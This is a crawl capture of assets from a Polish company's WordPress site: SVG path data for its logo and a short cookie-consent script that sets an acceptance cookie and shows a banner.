            <path d="M9583.81,0L9681.57,0C9685.65,0 9689.67,3.506 9689.67,8.827L9689.67,31.814C9689.67,36.496 9685.38,40 9681.3,40L9583.48,40C9579.41,40 9575,36.799 9575,31.475L9575,9.442C9575,6.613 9575.73,4.296 9577.39,2.523C9578.85,0.959 9580.79,0 9583.81,0ZM9651.64,7.285C9658.28,7.285 9663.69,12.697 9663.69,19.333C9663.69,25.969 9658.28,31.381 9651.64,31.381C9646.99,31.381 9642.95,28.723 9640.94,24.851C9641.51,24.674 9642.07,24.437 9642.59,24.119C9643.67,23.485 9644.53,22.613 9645.16,21.531C9646.08,24.228 9648.64,26.178 9651.64,26.178C9655.41,26.178 9658.49,23.104 9658.49,19.333C9658.49,15.563 9655.41,12.489 9651.64,12.489C9649.52,12.488 9647.63,13.458 9646.37,14.977C9646.16,12.919 9645.43,11.145 9644.29,9.801C9646.33,8.223 9648.88,7.285 9651.64,7.285ZM9643.86,16.039C9643.97,9.8 9638.87,8.442 9635.71,8.404C9633.44,8.376 9629.75,8.404 9627.48,8.404L9627.48,30.503L9619.01,8.411L9611.31,8.411L9604.44,26.263L9596.05,26.263L9606.47,12.925L9606.75,8.411L9589.81,8.411L9589.81,12.96L9598.77,13.078L9588.32,26.435L9588.33,30.526L9609.46,30.516L9610.82,26.256L9619.47,26.256L9620.77,30.516L9633.19,30.51L9633.19,23.339C9634.04,23.339 9635.02,23.355 9635.87,23.339C9640.83,23.248 9643.8,19.768 9643.86,16.039ZM9678.02,30.516L9678.02,25.995L9670.53,25.995L9670.53,8.411L9664.19,8.411L9664.19,30.516L9678.02,30.516ZM9617.93,21.792L9612.36,21.792L9615.03,13.723L9615.26,13.723L9617.93,21.792ZM9638.79,16.009C9638.79,17.899 9636.87,18.445 9636.18,18.445L9633.19,18.445L9633.19,13.207L9635.23,13.207C9636.5,13.207 9638.78,13.39 9638.79,16.009Z" style="fill:white;"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg
body_size: 3159
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9410,0)">
        <g id="Artboard6" transform="matrix(0.0958333,0,0,0.0444444,8508.21,0)">
            <rect x="9410" y="0" width="1200" height="900" style="fill:none;"/>
            <clipPath id="_clip1">
                <rect x="9410" y="0" width="1200" height="900"/>
            </clipPath>
            <g clip-path="url(#_clip1)">
                <g transform="matrix(0.758689,0,0,1.63592,9721.82,1990.92)">
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3454.92)">
                        <path d="M148.794,537.101L471.478,537.101C484.934,537.101 498.227,548.674 498.227,566.239L498.227,642.114C498.227,657.569 484.047,669.136 470.599,669.136L147.711,669.136C134.262,669.136 119.708,658.572 119.708,640.995L119.708,568.267C119.708,558.929 122.131,551.282 127.589,545.428C132.405,540.265 138.808,537.101 148.794,537.101" style="fill:rgb(0,101,46);"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3470.02)">
                        <path d="M459.778,641.455L459.778,626.534L435.058,626.534L435.058,568.491L414.131,568.491L414.131,641.455L459.778,641.455ZM261.413,612.659L243.02,612.659L251.841,586.024L252.592,586.024L261.413,612.659ZM347.008,593.668C347.36,573.075 330.53,568.593 320.092,568.466C312.61,568.374 300.42,568.466 292.929,568.466L292.929,641.413L264.98,568.491L239.548,568.491L216.887,627.416L189.194,627.416L223.576,583.389L224.506,568.491L168.587,568.491L168.587,583.506L198.183,583.895L163.66,627.985L163.712,641.488L233.448,641.455L237.952,627.393L266.481,627.393L270.798,641.455L311.793,641.436L311.793,617.765C314.603,617.765 317.824,617.817 320.624,617.766C336.999,617.463 346.796,605.978 347.008,593.668ZM330.262,593.57C330.273,599.809 323.929,601.611 321.651,601.611L311.793,601.611L311.793,584.32L318.527,584.32C322.725,584.32 330.246,584.924 330.262,593.57" style="fill:white;"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3473.26)">
                        <path d="M372.696,565.55C394.6,565.55 412.465,583.415 412.465,605.319C412.465,627.224 394.6,645.089 372.696,645.089C357.349,645.089 343.995,636.315 337.37,623.532C339.268,622.948 341.083,622.166 342.832,621.117C346.371,619.025 349.217,616.144 351.307,612.576C354.341,621.478 362.789,627.913 372.696,627.913C385.141,627.913 395.289,617.766 395.289,605.319C395.289,592.874 385.141,582.726 372.696,582.726C365.703,582.726 359.442,585.927 355.293,590.941C354.599,584.147 352.204,578.291 348.419,573.853C355.145,568.647 363.566,565.55 372.696,565.55" style="fill:rgb(247,147,29);"/>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0
body_size: 1655
content:
/**
 * The Cookie Info script.
 */

function CreateCookieInfo(name, value, days) {
    var date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    var expires = "; expires=" + date.toGMTString();
    document.cookie = name + "=" + value + expires + "; path=/";
}
function ReadCookieInfo(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == " ") c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

window.onload = CheckCookieInfo;

var userLang = navigator.language || navigator.userLanguage;
console.log("Język w przeglądarce to: " + userLang);

function CheckCookieInfo() {
    if (ReadCookieInfo("cookies_accepted") != "T") {
        var message_container = document.createElement("div");
        message_container.id = "cookies-message-container";

        var html_code =
            '<div id="cookies-message"><span class="cookies-text">' +
            js_variable_cookie +
            ' <a href="' +
            js_variable_cookie_link +
            '">Zobacz więcej</a></span><a href="javascript:CloseCookieInfo();" id="accept-cookies-checkbox" name="accept-cookies">OK</a></div>';

        message_container.innerHTML = html_code;
        document.body.appendChild(message_container);
    }
}

function CloseCookieInfo() {
    CreateCookieInfo("cookies_accepted", "T", 365);
    document
        .getElementById("cookies-message-container")
        .removeChild(document.getElementById("cookies-message"));
}
